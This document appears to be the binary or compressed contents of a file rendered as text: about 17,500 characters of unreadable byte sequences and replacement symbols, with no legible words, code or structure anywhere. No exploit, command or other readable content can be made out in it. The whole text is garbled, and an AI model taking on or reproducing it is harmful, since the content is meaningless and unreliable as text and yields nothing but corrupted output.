��N�&����d��L`�k�t����l��5�0xs�[��0��`��|�e��*m��N"u�-������tV�ƙ������M�4&J�z����B��I ���EФ{�4o��>E��u�^,��`����tF+�J���0�� }�K�ʗ�h[A����q�����8@����'������ˤx�4����U�:�̷��K��$���z��"x@�(b@���k���T��g^�Ͼ��/�$�3�������k)M�$+V�T���3�Y��ՇK>��|�u�����M�*�C���I�w}��&��i��DNJ�����D
���6&��PF ��%���R�0�����8ͨf�ɸ�Lwl�AɒV`\� XBE�DS�� ]�,���#@��` $���  2���5��� {x��W����5��2�# �1p/9�z���Yh7J"I�~i ��-0��rj6�\�	A�Р"
��@�4n�\T\� �Տa���Na����&��OH�@��	?��i�<b��E�B��:`ӡ�ٿ+��R_-ĕ%�A��bB�k�t�K�!x2R-���ƪ>L��B�	zM���/o|�4�@#b���l	�q����/�S��VA�~${V:]}%7Q<���ri�����F����i:R}��f�=��M�h�����<�H�x�U��հ�e�C�OF�
@�,�a�=���3q��B?�>�f?���gQ݂���{��/!%
<G�]:�����������p�;��<��dj��!� wI����g-��I���KDO7�Ͻ	�)�W��?�Q�q��ӻ�Q��J )@����S�Bw���0�ӷC2���CW�e�t=B� O�؍TR��b�;T  �����Y�,�D�ǕO��6t��(	���%ֺ�,�	
�4��Ʈ(ѕ#�G�{K�qa���ݼ��S/[�Aa�&�%�;|t��<���_�/���ҏ��\"�5�(#�_]��r��hv%���}w���N��:I����ά�:��.�g�s�QE����3W|!R֝Wfm*s�	�6N&Xmr�����
��4��^���Q_UfJ��MݛUV*��Y��>�$fp��4�+v�-����aU �N��X�׌O��uA�ܝ��P�&o�°�v�Z�o�s�� ���tj�;�i�8��*�Hj�]~V��,�2��r�����\_�m�^���
Ru��}ߩ<�a�v�ªf�z�h�����/������V$��y:�β��_� ��W�"<Y�yxD
 R`\��R}0O�r^�y�ἹhU�[A����X1N���u"'�%/=_H��a3�PB�8��-�TSM�~g��@֭��hx`�F�G�vN�ǭ`keI !!��ĪkIB�����e� 3��ӄ=�����g�
� O^��J�D�n8��֢�+�j�珔�o��u�Q���!�=�L����ba�|Hrbƨ��ܒ�	4������Q�v Ĺc<d�GȬI/�8��u�i�WDx��0a.��ڑ��'|�7�����f��QB���HH"�_h�0�cL?mMh�.c�M�3��&�ئ;���Y6�!��Ʌ׏I��'�#�����D�NKN��v���N�ȃ��� �Qa���wx����^HI�4HM;]�0�H'��5Fѯ�}Fx�8�x?����"�'�����@F� )K��'y=���"��	ޒ�
WG!��n%�^�L���np�5&}�,�s�����5y�j�c�\�^A��b��G���VDr�s4�m�Z��� hD|6�˼[A�I3��'9�i(B��	<>�.�<�Eȏ(Cܐ ~�����ړ���d�')9�)�n�L#Uo��+�1 �2�9A��mh���R���#��|4]�7�7��qWҟ�y�u� �d���n�B���J����S_�pv\0�Pp�`���R�-��~��P�@=�e�H�3~,5t��SC_E��w:�z����d��&&���D(������#C �!���S!\k�`Գ�t⇺f��x��L��QCt��\��$��i�s�]+I������k9�|��y{��K���:h�_���X�g�v,��nH#�!�^��R)�21�!�n��4=	\��L�6):���ůN�c���C��YS��n��6��ʸD^0ƢUq�+�E��X�1��b���o��Wu��eRQ�@��0��� (�%1~}? ��̳U��㛡�D�5��Qz�H=3H��Ǜub��}��|u��ߒ<�d�Ʒ�la�($L������= �&���W�6S�?et��y�'���2�\рTt4-c�ۯ�[�ȱû�JF{�F z�� ��!XÎ��+��� ����AI۔���H����l`  ����Hxi��4XQj���ZMX�*=hoՌ�c���y*`��i��e~�N{i�狭�1-}�����rU����~`���T�Fw-�X��Af*�<k��Y���-�R!"�e+�M���;?�A���}/=�V�)�z�-����{�j�jF�CGF�m�=G��v�����Kh��[��κ�n�;�$7�Ty L!�x�Q�ox-��np��yڣG��t1��a�>p ��8MF��D�1Ca���9�S8iH�xb����9��q�z�����N�I��G@��iw���%�zJ���X�,�+|�E��}�P�����dk�1I���c����l��0����5a�'��{9ɫ$����K3���U=�h�������GJ��<� n�0�J�s�p,}���n%��o���${@�C��^;ߛ��t�@����.2����h,?�S���_d�	ۙ��\FS5�����*k��E5e�!�Yw1�''R����nr��>Ql�d{��UR�U �OE��� :%�}L�2ncnf*��ڔ��@ �g���<%�*8d�� t#  ۠ 1ڭ�=��E���0�D�LAB#'X�T�i��qM3`�\lU�|�w\[���D�����+��X��U��PW���}W�&��پ,�e���d��*����I2ԈK�(�h����Y�-��Z�1�p��S!�RY��'�k���w:g�S��?,�����K|���n0"@)bk�j�!��`9���i��g]H\�E���B�i��B�CS+cL���ߋ����TkɅ�#�ϬI�0!�����N��݀w�e1�o"�W�
�D�<�6u�H��L�f���Ftͅ<�Ve���i�z�
X9��ț]֬�2��0P:{m��8n�����
�=]9T"�����@E���hs"�Y��NB^�;�c��N�<�][R���3�	�E$uG՚v�7H7��,t�F��m����q���ָ�M� Vѯ}�7H�b#���<0)4�����JBn��+0��^�� �~����ߛC曒���S���=6��SZ��5P�Cs���i�����Ċ�q��%�V$�]�6!]�2Fw�fBD��3�=�!a`��]���($X��  !����g/-B�.;y��5w_u�	/���/b�pq[:��X���N0Y�M;L��s�ؙ�;/í��#`��g2"U;s8���0˷2�d�f�>��9%ąt%c�rJ_NcK�	�3��lg��~��n�rY�?����>�Ǥ�)ڡY�͘18D�M9I5�r3������������MZ�p��px�9�A9�m|
��d+�7�~[��]$'��ԗ��^8L�qr�T�ľ'��n>��q�o�=?!�� ��t�g�?�ՙ�5�4*;/�?އ�3ŷ�>�����`������yL>uT\_�x%J�o��ڴ�r�5���UC�PȼD�βi���C���Y�Pw�T���˵&(%�=�F�hG�����<v�ǅ;8ƪR��#�e�ա0'�]NU���p��g��T��W��F������B24w��ig9��xdW�D�~�I/�a�e�öQ^`vFH�h�"����y4Pj��YS:`]]�g�q�%xJ��Y��o/����B�M/�/7�����zo��,��7�QT�麗5{���'S�XL��H��>��|��de!9c�޿�������ͱ�}5�O����pƹ��+�N���򝻞��!r�A����Qȷ̀ �\	��0 w��� P��@@DPx�c}D�L �=��g⊦�R������cD�[��������V�)<`�O��@֗t�uXc�X�}��Z3\i~��-V�����0@s	W؊\D�g
o�?��1Ż�b𤑤^շ`oP���+LGv�����0���Q�Y�H�`�r4O��#8�I���d�>:��ip1�b���κl�äѮ�}pR��b^���vb���i.�L���P;0=!��1j����9%8�x�����������z�}���`*_���G�`�G�A_�WD��tfT�a���1�)�x���]��L85[Gl�������NW�wZ�g"ŕT~��C�{��RWY��Zh\_+����7�Ĭ��@h� w��G�i�-L���*�4Rw{�yT߅�ݪ+�էVXOǛs�{#�ږa���	)�!��cCE��t���0N���d��h�.��Хd�O3��&P�E�3f��h�;�M&�g������,�~b����xͧ���-���܉�ZUR���
3(PC���	��N��*;$�s�:9�+R��&��'4E�Q b�C@ݻA%,t������/�hҪ&w�{x��O�����W���o��;���d���q�0L$��b$X�Yg�e�Q�(N��2�      Ea�cMoѴ�4Z %����ET���H�zO\$,=gKY���G����Rg�;�S5��iq<H�h���;"�3�W��@�( �9 k��8f#Q��+�"�N�c��-���)��\���x�E�YD�9�(�кG�^ts���s{c�]�֨ޟ�Й
�.�p�t;�X�JV9�v��RYW݈k�s��T-9����{��<��]��pw�;1ڧ᲍����ױ���Dx����6g��#��Z��#W<K=3UL^R��|쓾m�5�c��61ӡ��Å�Z�� I��3�P����5��1^l#uc	�e)$k�M���ﹶ����nl
�S]��;�8	L���J[�@,��o�|�Se���
�W�k7�W��:MY����r�(�~HY~�^����Py��m'��
��H�f<Hr�sS�Zq�a��7� |khgl;�}D��.��c��H�DrJ�ɇ����@��A|�z�� �D�Z�v�~�I>,�
���lō+�@�>� :�֞D胟қ���6Kj&��+��*��4J��j�~I���4&�3�	z�c������������;����e�����a>���8t����s��Q#e������!����$i^u\q�d'�;��z�j�fD(���� ɰ��
��ȩ�l�r0a]H_b�p   (�=��53j�G� 9�y@�ƴl�0�j�n6�����&�r�����ˏ��mԁ��Ew��c�^u�:���O��/{0
!@! � ��(n�����N/���3
�����{fc�9��bD�By�&��p�T��a�f�H:�+��r�`ˇ߯D��Ҵg��ȲtF��N :�W|C���}N2�='�8�o�n��d�u�Z բ������ڪqj�.^"���FE�$�kb6��:ة:1��I8禄2�b��J5����^�;�p[�D�k���T�/��E�Klt����|�R4E;H��s^{�^O�L�6k�U)�	����`�����������;��ܕ�Y�~�#��ݴc򅉵��jI���X�ә�9�F2� ���o�6{�;l%�3����<�Ttp�_io�����\�R�c̼���cY�<S�u����<�L�?���	||׽�Ns]x�'�.s���`������z���ܜ�c8���xZ�ǧp�l�^t��%2�	z�N�ű����r'E&���������1��0�s�7��I�؞�*�?��F
�=�ֱ�E���w2��|�<]���,K��Es;9 �L�
�����n�?��.e������3#�d�X�y!G�M %��� ���d��u;��t������9��$KW%� 4Jci'�4�����e�SYX0&7�P���*uNCe���a��e/<yqaS8��B�m�\D7}�R�wB>�.�Ԋ���  əl� 0��]H��#@�gp#c샂�}�M��g�1
�h�K����g�/���Gv��kKCGh���v]T�-��W����P ��ȥ�e�0fxW�n:��:�����	����;�HX���G������ �Y�=Yw:�t���Q�|k�'����F�Y���/��N�{.dH�$iSR���U�K��v\ibB��Վ"%N�YN�dY!֟0�(�:���<-�8�IhI���=^Z�����G�&a�_ �&����t@�����ě[�9�S��p�Y_O�/���PEI$>({'X���	�Ş��^�{<3����;s�،��q|p8�[ޢ+T�$�ɺA�b���"�N�-) �1�0y
�]c�۫Zމ���0����#Uw.� ���m?&?聪��
��'�uwy�xZ9I��ʇ+�EQ㬗EQ�d!��ļhT�C�2�d�X�ڮ���y:2G�$)�K�b�<��.݊;��T��_������A![X��>�cd ����7ctR��lM�zI>��R�T�o�-L��{[���W@�����J�H�к߃��>��kiM�_���(�Ɂ�V������Ʌ�D����,W<o������vˌ��ǈ���EdoOt�Yb)��T��B���&�_��_�9G��T/�Y�Y�f+qb��{��f��vU~L��O�*�R����)���Gz�s��ۓ��I��/I���9��h%%ѹ���v=�jeGK�DA�kD��£+)��l)�O�B�h3��O�� �'t��xƅJ��c=�����ӫ�!�U�($<c �:
mt5i� >   	4�«/�dbN��T�Q0&�S�A�7��!���7L�ۡ�l�0�խ���u�^N/��-�!N�t��S���G�Z��$&A4���_lǄ�?��:�B�+tc>�{'S{�fgZc~eδ(]�cf��m�?���E�7%r�!���,�F30�jiL�*$n3**K7�����=�g2?3����r��E�N~D��������"|��H&�3���W��]�rTIU)�;��ښ)i<�/�����_n��\s]�N�F�h�]i�/*ę���`\Ћ�?{%'�����Y�$ݞXY�N�oV"-e�!��r,�O�Z� �>���<d�k��S�����>�3�%�_�W{R���4�������s�C��������� ����$
d�uOy��"�����:�-&KQJ��:kI���TaCtv]��7M���-E��U��1ء���y��S���NΌ�����<X5��:�����j�����M���b�ϟ@8���_>���F��Z6��`y��8��y�^&2�^M��THA�/C�5�J���_�X1���~\#����
��g�����{��r%�RFE]ћڏ/+�Y�p�,�Z�+tC��ɤ�)��W}_4�"�@1�43Ƶk�E��O����Ӂ�~@z��7�i�u)�"^	[@�4���2#Z�¼��8v��X�)�`a��Y|�ay9>�kx��W����
�/�6M��x����dr4���]N�3_�
,��ԯ����R�~#;O�����ǓLL	��?�9��:��j��gj�.YkK��yF��k�k�a��B�m�9kV�G��	S�!��Һ�@��{\��f�u��ny �F�M�6~C�e�F��=��o~s � �S��'�
72DRz��^��$�v�-��G�Ɩ�����s*��A���˂��9MHĺi���/v���Y���d Ӟ7����@ �O��B� ��U��������IMBǒC�x��&���L��J@��h��3q�q��� t���m���E[�;�%s�����"�'��5�A�m�U�2��`��8)x��Ķ�������V%+S'�oq�)�@�;+��]��E�y2���ڙYX[����.�a�z�� �ܾ�YDT�g��r�#���5$�<_hXWQ����Z��(a8L��VG�����'��T	�Ƒ�t t����*�ߎ��扔Im�U=��w��W�\���Q�t6�\���(L�H8;\Z��
@���sal�����S>f�n����+ �Ā�x>q�d&'�����m�G&X�?P��p��j���Rf1#;-���6��ݸL�++(�e��A�pH�y�6�@W����*'��~�v�LAo�5�L��:ʿ�jl��h0�M�$��Km�^},�����w�r�aU�1_��� V��t�`>�JT��M��0�h�ЖGc>wv��L��J�+k��S7���n�*�`�c�&~��j��[X}�?�	$�{��>"�"�xǉj������������nu��c*1	�Ko��>�cB�U Bb�Gl��`r�d鮣�&C�q�KI��n%G'�j��U�w��@��Q]�mΓ�4�`�Z�%~ae�9�}��Ў���=7���3uK��J��[|]`bJǭ�w!�V���(�'e�$o����1>���V��s9�hAS���1]�\q��}�=��y*����/����?^|��@���1�E`�Y�51R��Ӱ`�MF��Ta�A8cdf�:±¾J�H�r�?8�Y!��e^��Ǥ@8-��1x�3=�)��U�_��c2q>���׶e�� �ę_$�N^d�=8
s~:�6�1[Lf�lg�@�g�}� }�î?��ɷ*�O �T8L��>t���f�����X[�'!j%*]���~�I>Avk�h��n�v��q�`�Wf�vx���C�T�u4A]7T�2��F�(eji)ҝ��Nv����z6%[pd *�s=��xX��qA#u6���rÈ�!h%�����{B�b�Z��E'����n�,ńQJ/�����A���m�Ó5H�9	�x�*�\�h����P�U�Ch��$\��m��o@b顺����7ʟ�r��<.hW��=-d��5Qӵ2[�x+�*��깵{u���'��}p�77��2�B�	�a�¹�((��Ҡ�^@)?�8�������'XU�ȊZM��s������w��J���䞻w��=e�,1���Wن}�Xh�
��16+�B��W'9qt�w?��a��)�Z���:5�
�~��m�8����&u�I�V���è�R8�t����ڛ̋�o�c�WzU���S�&�z�d�����d��?'y��z<���;���gh.�y.�}/{�l�]���w� ��.���95=WV#�'���k�&WZ�aI��b����21�2Q���t��!�9�����c83Z~3/�L��&{�N+cӖ�;sZ�_�Nus�53���I�w����.׾:،A-��9��nՇU<���X��g�7	;&��'Lwq�#�0B>�5�Lm^vP�����Qȣ
}Q�>�?7��f�%C��K61���� ,� �`	��� �����Pa8@�c[_!�H���b>�s���"��dPQٗ������]�8x*���e^�F��t�Jг��!�w=����x�i��ݭt�;�����|'@�U|�������}�::�E+��lN �J|�_�)5���ǍO48���� ���pPW-[�7�P�c#:ˋ�k�~�]~�~����-
����У�/�/������||���+���G:����n��š�_z� �N������_b�a�%n����viT������r��wP��"D_8�Xp��i�5�b1�^���kP���5t(n�1 ��R�"���?���9�H7:�D��%�$������c
�`���K���K�(/�>�i�t�H2�����a3�S��3�����ˋ�S��?6&��Y[7��v�~���
���`E�ṋ3�Ih�BnRq4*���9A�袌�������_��.�bg�B��7�,�lH�ЙƱ&ku�������w�i��R�$��S=���}����X~٦�t#��&jv�R[ф�q�MD�T �@�� Y�Q}�;!� V�G �x���6Ë/��GYK��2p^Y�v�X'�%A�� ����ئ��ũ<)�2��+fjp�`���.&�2�/ƞ_e�`���7��Q�u��ݴ!���N�֪�0�r�妋�}�p��0��N�D0#��(�4��Y۴�����jb�=�S�9�K��.d���k@yB\�l7��G�1]{��Jߧ��ԫ;��*m��sǓΒv�6o3���IY�2;��-	W�n�@�$�k0�un(��T�VIlZ� �˓�`6����JD��ϧ��%����J�1��K0�f�r ��v�d�Pvy�[F��e����RC�EO�H�3���v���V=�!,6l�>f=����y����86�+IrH��J���_���a4^S�KA�ӷ�<ژ��6٢�]x�|�iħ�*�|�0��TASrsm$��j%��
���n��05��S	έC\� p���%׹)F[���ܶO�,)�¢�yK�6aje'�.��˜�;�Tg��tW����DN��QV ��!�{Ѧ�o��zb�e�#jc~V��\  �B��v\�  �!�`Z�&��נ   2@�d�Y�Wqt�3��L���P��y�.#�p#�y7����U�5K{���F=N��Z�7t�r qm�lM�e����"<�M�a���Y�My+^U��L���ڐ�6F�����r�h,! D)p$!��Z����h@�/��1�@��H��4=؀W��	������c�뺻���4��6�M�Dt����^iO�xhX���d$�!W$�`y��w}gG�a3�*\;5CL��xnɃ��k�Hb�]�ȶi��L�-�����VC��U��B�S�s�;3>��#�$W��S���ђ!�j�bq^d�Ӡ��>Mb����	�`�f�ҭ���(�a�|%H�2䪁���n�\�6��c���4pт�:�.��"�Ֆ2��)���tq�]~h�p������-c��r@�M����`ʰo�O�I[�TH�0>��4���R��@z�v�L� ��=��t)M<�l"`�����e.w4^բdx�o���#_��j;�G���)��,��o��L����}�iB���noP% ���2���#=��M8��^���z�S��mNI��0{��ߔ]KPo�?��a��Z���hZ�#t�瞏�� �w]�����n7*�K5�6ѩ�U� gJ�Ÿw�[�[2�#߽&�_Oũ���XhV=n�]�.`$�}a�}g���u�)KL£�ǿb�n���-R�E���   `S��O��c@�"E�f%�8�
� ��0�|�\U�����UP>��ENH�s��|!��'��99.E����؂��~���V��T-,+n����`�ɼ~��?�2<�2�2��+���ve��nuq��r�Z�%�D���s��`�s\���:i���z�?_�,'uVq>
P���f8���g�ĩ��ǀ�5����w�����n��2��kL��d&7ve����Zp��F,VeQb�(=-��X�e��Ӣڌ�����:\�[+�q��z8��Q����6��#�*qnP�P����$E,p��?��[5�����G���oB���@T���������Iڣ�7%����󨇑3<�s\<�V��^���aRI<�S��N���L4|�t�<F��N�ڦ2.i~ϳ�I-]�I�'�cx��|��\s.���3����D��a0��HO�/�"	l�dy�p��w�r\�eӀ2�^"r����@�_���nZ>p�)2��j9 Jw2+�%,�EJs#.$�9�ö"":+�a܀(V�@"�ǚ��k? � 
 #�RP��L� �e���9�&�)�vɤ��0`�o�ń�2kJ64�9o�D�_��PJ6q��E*�Փ�F����謱����c�&.OԢ](KOf��.~�|���A"�?ʋ���`�0i�@>�t��l,R��q$~��s���G �3 ����CJ�s��.})��4V��>���ll5q��H#���gxYbo�??EF������s��!ӝ.����B�lh_ǅ�g ?|�]G1P��Q�����N�3����c����+�6��ĭ~��;1�f6��|�EC���t1����g³#a03p��o)�k��K��9�#ɕ�\Xē�~�ȃ�;#��Tu���{k��&�e��o�mF?`ٞ��t����8/���s3��lk���-Т�$� �݆ov�`퉖���;�ov~���b^:��s.x!4W��2���������:l�"8 .���L w��[ x�PU�����Y^4-~fl10�k���(B�n��&#����@��<$6�:����}���� �P�,��4���bo�"�zC��Q��-�->�$�����)�<ȅ����钒Еj�Z�4���C>~�ON+/O^z�P=zU��'cC��H���_S,�`��,D$A�XuG$C�T���:�����ywS%*ZΟylW;O�_㺜6���4%��D��ǅyawH%��ϣ���Y�����؅֦S]�6��kI��p��p)lK_���o�Ĳ���]31�Fb��$���*g>��YH�#}�a�g��jK"��B�~wOi�ES獞��!��u(+�>��>V��iY�%Dc�j?`ґT��RU{���M�1�P�O���<�"'�M��\	�i�����>f��+*��)|�����k��B�;
�钄�w>ޜ�W�~� B +@ ��N-$�I���Ha8X��y��@	�6˳�C�3ඣ�u��>���/2�R-��;O��5�?��x[ob��:Ql:��p����O���r��/�Ho��<0��x�L���蠒���m��eh�Ƌ�QU�<�ru6K@[��V!�M{����R�u�q�aS&I���jG���la�rQ�$ȳ�P�]��BZ�V�a?��ǥ)�+�=&!Þl|�~:B/�o��	���/���z	��(~��������L��������.��&�������?�L��y�h����<�}�AK��BGrA'Ü@Rh�S>[�@��ǹ�X��s�e��y�8��|���~��}���jy��T�&g�l�CM��:-�Z�8��R$�����>����Y˱{�\[l��S�8t�Oc�P4�h��h��ڵ�j1u~� �*�P��H����` ��� ��  �Q�y@�����8RcMw�3,��s��[r���~a@��( ��Hb����0r�>��6�X��QUf�9��rC��j��Wk`�6��/�]�J����'���N$ڞ��;�M@�ϋk�t�4&IF}G4� n��́�%��!C���U���@c/1��}�$��3��?D�X�Ƙ���qh�̶a`�F�š����� 7�
��+��(�(���{�ZH��**U�b�7��s�w.�$�/���B�%ey&Q]1q��N/+�U�5�BTmk+��l���G��?�h2/��r��bF�R�t`zYP�B�dAt%�Z�<'v��"�	/|��$qIy�ҐPKi��Z>P�P%[D|���EH*��C�
e9�A�7u��"���ԅt'�T��[`��=Y���^8��-���3p�s�c�$������� ��C4�MjqA���ËtW��`��T��Cpբ���Ym�PN��)i4��9��[��L!�2���A�m�m�����iU�V��n��I�F @��/��f��q�S���	(��/�8��<�4o ��~�����cI�-,�����׵��c�J&vc�G ���.C��	������KDgI���7���Tg�p���2������P���%A���[��ǭ��p�`n�m��hu-�@D�ϡkq��QM"p��zŭmJO.����<�6�c��Q?2��m�9I��(��k�6a�E�:���@<:��c���gl�v��������x���Q��&�LD����[ڹ�ÿ5�*�	���c��)�C o�����h"��/�� ��X��d��a?嚭a��2���� �k|Vd9�.p�p,W�=����n�J�-ѭİƔ/���V��y��w��o���:XR�g8��P��ɨY4��,ks*׍9Z).���啡��W���͋��{�X&i(�CI��F�&��#�����~�Ц�8��^�	}����G�@���/|) �R\��� Q�n 	eX��$�0;�1k��G��F�\ �z��Q{��>�ޤ�+�2E�+t�kU�v<��<U�����uۛ��mV�-8�B���1��7�f5�
{\��|��މ)���6�b �����N %��|:ْ&�6(�4�5�0�� (�
�#�j-OU�\>|��P6�臐"&�FYه��!0�(��6���RnN�H�%�d���uu7-I��� �j���,�Z㪨I� ���!��HȺ�ñ,� o�28��O蹮�v�h/�?1yU�Q.:�M�Gm��]�V����5��hN�gXezqa�0�X��������j��fs0��.�%4�*&�jyPbعX���_8Gg�8��M"�8�x�CMWnX,v��L����Y8sBCY9�/��^Y{����G��
HJz�R<#�����$�r��/U��-�O(��F�sv�J��܈g'G�f�{9�~\���xxN� Y�y�sVDY ���-����:'�W2��=O�?5PS�D�r��`�?���I|�ъ��2��;u� &  Lz(�:/  <�gw��K��� eM�7շ�y�t�;b(�в�	�r���n�� �oFZ���Pf�� \�x�8ڥa����
�5n��٧k"`�k�/%S�R�_l�(����W��)7��#A��|=���FF��o�e8<��)��G�(m����C��h��� h<���e̶���"���C��C�T3��8�=�I�
U��il�Ӱ?���-�� '4�d��G���ͼ?F�R]�[t��z݇F�*�6�S�շJ�2��l��9��#;hƺ���u��h۽Hۀ#&,���<=�y���9���&����+|�ެ��j�
Oz]�Z���^��5$x&�!�g�g3�e��s��ݘ��(1@
��dΗ*�� Iv�с%�*D���n<3R����;a���h�x&q��0�B��� 7�����c��^Dw�ؑ�O!�@�A�{���t�U i�N��8����So�>���Ee	9(���Q���/W�Mv�F�m��li��Y0bJx�yg�7j���>R�����6�;�2�Q�����YZ���py�P���J�J�W������@S� L�"|� 2���X�pD����Q�3�s���|䅀V�_�{1&Z���#e ���p@`!]��{��/T�t�h��5U�p�J��9�:IAQ����c?�Bp�<a��Z'�/�T�wL޲D��j;9��<��`��,p6��<�;[:?*��m�;��������E�J��3r%���1�#�Y�x�=�st'���r���P@^��	�j���ϧV��P��OPj�,a�7���1�[#9IVv&vI"M)���d�_�y|�:���WI�B:+W��4vl��_z�O@;�����+�3�_E}GG��9&��G�r�l�i�i|��i�b�0�c����SF�2���tTzD1�:r�΂ZR��ւwU=H���̏ݝ�Y�M͹S2�o�V"���S�j	��#t%Bt^����?7��-u�������b�^_�>x��J���F�C�x�c����k�<��##\js:��Ū8�e����ld��r���j윾Wb�֟��`4��~�7"�dس}04��ر9�%�N3��>bYkl�K�j�,�
����N�ю(�q6�ϊg�E{}s�Q�omVy��ǘt«��ޡ��b~[5ץ�h3m�b���[�T���6�k��%�3�類�����E` A�Lu���5Ӆ����7F��?�dܕoG-�s��M�7VWY
�2M.�xµ����Vv�`��4׽<���lL�� �����B�6f��ry���������^�du�ڜ9�39e�������U"1>m��Vև�:(��T�hS�ld,zE����6�VGG�qjKz��ɬeQq�9���(�|�"���Aެ�3��H��-��bV���sU@��X/Xeh���/Z�W��3��w�����\cbZ�fs���"x};fL
A���>��������1���C�[���3{r%+��Յ��-��K�����L�b}o1^��n���18�$?VB��g�s��;7�X�~��ɫ�1:\&�خ��kpW��H9�TYu�{�����ٹ�㎤��D�w?��%\��x5�H�T�f��uf@^f�c�*?��J�=�
�ɋ����aӕT��$����1�H9@��0�19%ue�-9ހ7����e^�8�&���_�황FI��U�N��u���hk2���:���*���䗑�|'�K���P�/���1�[r�~@�⠱�� ;ݣ��z)1�3L@@v��BAs���I�  C�P E���eW�?���{^��XKaPȲe����6�������I�
hƚ��U�b;]��ۭѪ8k���8]C��}5���Il"MN�OY��c�#w�u�M3"x�l��li�Zj����>Ր�d�8��C7��[����&���O
�^M�s�)د���[M$:#���R�����9\��D�ܶҦ�H�ۊ6ߚ�ѯz7�UjϞa�M!T◬x.a7�mq�ڱ~�-@���{���KDwj:�������BXl+���ub�S|�h��6L@�	��x��ܓ�Ȝ�`Ծ:k�7�~�+:Y���8|k���lxǱ�>#@��cK�A���^�Dz�S���#B����
e�n�j'����I�R�U�l�F;@�ҾS��Lb��Qp[
��`C��)K+g���BπK���Gr�䜱�K����!+�N�i�g۶�~�jz�D����\�F�+�$�Y`DҠ5�p�M���O������{w)�G0��&:�3��Y[�c�x�wB�,��gE�܍: .M�'ug�d0!���*pD; 8ˊ s��c;�4h<� ���    �'V }C& )������B�O� ����A�|u�/�DsmD5U�n`�$A���"4���ҐE�D˛)/�Ѕ �m�����R�U�>gr�~�,j�sw� �:�5RtM0�ܕ�eA���j6��)�E"3*}���o7]�=�/�ؘ��|h񋾿�W��+�ԃ��K`}L}"�/V<� ���c}<G>+��=�=Ų�bDJ�5#�^��v�0���_ס[5�˻�D��lz�lL��ח�Z4��[(�Ҡ�nG�?���\��z��Km�D��ġ�ft����x�ή�$��<��~����B�,�k;�9��w�2���[�,� ߘ���6�{/d��y��
Q��Nt��%��>�<7��q����J���s�>1�����l��#T��O����|�SP���MՆ�u����.zoZ��:�J8���iP�\R�p��������#���
�=�u�] Dvl�ّ&A���w� PZ�� ����˓nkD������M��B�£�@�ؽѐ?S]7őca���tmTw/�w�b�[��nC��&}�,��5:  B�� �� j��b��ݵ��/D�SM�j��\�ն*J��1Z.��s��r�LC��T9s�Hu��r�t]���lP�A���[�w+�h�y�v	���_��"/����.8�Q��H}˛a�%��p;N���y�>��c�K���{�Y
�[�;|A�7�OV�{�%#n0��6V���v�
���̻�|�Ch�p�� ���{���ۍ�^�w1lhzF*V�;��>dS�QD&-[ ��
�NC�c�1a4s@�n- C{�_`���[	��tGf�3f�%��%ʲ��e3�eNd�Q{��]���>�S�������'��{��|�\�D�1�:t�:
�+ k�Wk�X��쇦r�B�wrTM��40��1Ǜ�hE'��A�
,�Ў�~��0GC�s<��T���ǒ�O�vS�g+�T������h�⺭�6=Z3��T�L�ms����"�֠K�����Y�$!>C
N/>Vh���1�(����4N�ȵ�PL�N���P�oy�O�jI@��H�aH,ȢS��8ӊ�hN���у��\�㹩AHB ������QGH���q
�"5� ���# 8�g�GA�.)~��4
1Rg1�P"���"
D�"\�f;�1j|R��/z.�~��U,�����������F^����W���*���L�otm.t`������ֶ+�]����Ρ��n����U�Z��	��/%��~^����$�?kL<��V3St,�t_�dҝB��5\5�+}	1Є(�!l�$m��80�U`�*O)���05�8����J&1�/c��Lg��9�PA�0<-�EEF��ـf~*1���ߐX�A��w��bn�Cvq�m}�r�Rr&Q�(��e[�ޞ�ENb�@�P4�,؋��Ko�Jv��/{?�j9(���>��:Eb���œ��A�_�k1;��l��Ss�6&�v�tJ.����"#�А�&B'�3��4�{���f��1����<�4à�WF���.���^,υ��������0~�@,�8o�2�)�-6�{�J��y��vM؞�s:���R��@�:|U� y��r��{�F]�����/Ϋ��z�p�Q���<"C��P��eA��Qn������7�d��߿լ��~����x��%U�� ܊p�
'���K�j;]g�jĲ	���o�
��1���sԨ����Y�)�sI����O1����ϡ��Y��l�;�?��U���ܬz�Wx3�m�6��3�W�ΟY�M�3����gF�����-�rx�q���ƣF�b���A��iG�8�{������EB�~�����J8'���������'ja�wft��t8`���c��AOL����'�+���t�Œ��L�����,�?����+���^�T~O���Z[�:e~��ce3�,�ų��&��x@�T��� �FD+�l�V����XOi�kx���q�^X#[�4���?�����]�G��9��Rov�J�	�\�r���֪��P�����&tE�qq�Q�@Z����\�OFQ��噬V��;�f�} V�s�B.ǝ�H�eyY@IXC쨵~$ؚ�NU�<";\��͆���6)�������&V�m�m�Ʀ%7}����}�5G! �V���}f��������~ �(·e	��	�Ż� �YE}�(�m���dI�Pu7����f�9�JǼ)	��P��VZ�����Vp6���&��d�J7�!W���*�<u\�̙-B�S�яO�O���}{�!��Ɲ��+��28�o�r�;��A�wO��e��uuLLz��������M)��S+7��5����z��] ���6�m9J��*[��1=�U7252�|�����P^':X�ȩHZ�V1h�#E���5�T/^�3EAr/�1˨&�.X.Y�h�Uo4V��6�$s+u�V�%���i��(��YB�?ʍ�z�W����t��FX!��B��y�7����:�&Z"(I�C^��8,�z=�t�n:�l���z���c���j3���p�b�p��S�1������U��|����z�A�(V#�>O�v�U����:�KÆ���\�-�X���In�Ya\n;&;Tw�#�T��-n�G���mx� �ln:=A^���]1�+��f���\D)�܃�� Y�LQs�޼'9^ʸY��c�b���Z�ϒU�f�
�A� =VSI���`S�ڋ��<��@�q��8�W(����, ǻ� in��Q�T�j_�P��H�W��`�̓1�B�y;٦j�S��t�R����?&3��S)�����c����L�k,�������%/n�|�OɈ��rUY��)ers6�Ze��.��h�L���ݹ�[jBC;m���k�{�^96A[�U��!]2�+Z�㎏�*p�2�h6��I:5��"�`�� �Pc����)��R�o�����IL��|�a��O3��;��7�ר�K�fDCpB^/����������";"ȋ�:=��T�Zt�I��l��6�6r8o�n�E>�⑑��
� �9�l������m<X)^��sL±�{���#)U!Ϣ�Xp$�1cu����{e��n`��Z�Շ�3h�#f��r"� !�E�)nX^#$gU���)*u:�k�����m�$x�-,����eE�	����ߚs�CgQ�1T�4x�g������c�/`�����J
� YQRqL�jq�i�K���6f`;���m�2��I:������^t�� d9ζE����"Q(�=n� 4|߻�q@��y�� ��8�(ңem��0Q`���Ⱥ���a��âp��#t��a��&�i/I�x�ݹ"�H���v�S>�^}F���)�8{b���<�4�_J���v�����E){��Tw��=)P��hjŇ_�Gk"�SI��ps��
